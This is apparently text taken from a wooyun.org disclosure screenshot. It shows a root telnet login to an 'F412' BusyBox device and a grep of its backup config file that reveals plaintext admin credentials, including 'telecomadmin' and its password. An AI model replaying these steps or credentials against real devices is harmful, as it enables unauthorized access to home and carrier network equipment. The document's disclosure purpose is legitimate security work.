 root@Hua: ~
文件(F) 编辑(E) 查看(V) 终端(T) 帮助(H)
root@Hua:~# telnet 10.41.170.116
Trying 10.41.170.116...
Connected to 10.41.170.116.
Escape character is '^]'.
F412
Login: root
Password:
BusyBox v1.01 (2012.06.14-07:06+0000) Built-in shell (ash)
Enter 'help' for a list of built-in commands.
/ # cat /tmp/db_backup_cfg.xml |grep admin
<DM name="Username" val="telecomadmin"/>
<DM name="Password" val="telecomadmin33201563"/>
<DM name="Username" val="useradmin"/>
<DM name="Username" val="admin"/>
<DM name="Password" val="admin"/>
/ #
/ #
/ #
www.wooyun.org